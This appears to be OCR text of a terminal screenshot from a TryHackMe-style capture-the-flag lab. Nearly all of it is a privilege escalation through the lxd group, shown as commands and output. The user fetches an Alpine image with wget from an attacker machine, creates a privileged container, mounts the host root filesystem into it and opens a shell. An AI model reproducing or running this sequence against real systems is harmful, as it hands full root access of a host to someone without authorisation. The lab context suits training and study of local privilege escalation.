 Activities Terminal Fri 16:15
john@exploitable: ~
File Edit View Search Terminal Tabs Help
rahul@rahul: ~/Documents/THM × rahul@rahul: ~/Documents/THM/gaming... × john@exploitable: ~ × rahul@rahul: ~/Documents/THM/gaming... ×
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
john@exploitable:~$ id
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
john@exploitable:~$ wget 10.9.144.115:8000/alpine-v3.13-x86_64-20210514_1613.tar.gz
--2021-05-14 10:43:46--  http://10.9.144.115:8000/alpine-v3.13-x86_64-20210514_1613.tar.gz
Connecting to 10.9.144.115:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3255218 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210514_1613.tar.gz’
alpine-v3.13-x86_64-20210514_1613.tar 100%[=======================================================================>]   3.10M   601KB/s    in 9.3s
2021-05-14 10:43:56 (343 KB/s) - ‘alpine-v3.13-x86_64-20210514_1613.tar.gz’ saved [3255218/3255218]
john@exploitable:~$ ls
john@exploitable:~$ lxc image import ./alpine-v3.13-x86_64-20210514_1613.tar.gz --alias myimage
Image imported with fingerprint: 99b4260c6015af69d7ab7e26284838d592b5d4c4741731d8b90a419be2dadaf6
john@exploitable:~$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |          UPLOAD DATE          |
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
| myimage | 99b4260c6015 | no     | alpine v3.13 (20210514_16:13) | x86_64 | 3.10MB | May 14, 2021 at 10:44am (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
john@exploitable:~$ lxc init myimage ignite -c security.privileged=true
Creating ignite
john@exploitable:~$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
john@exploitable:~$ lxc start ignite
john@exploitable:~$ lxc exec ignite /bin/sh
~ #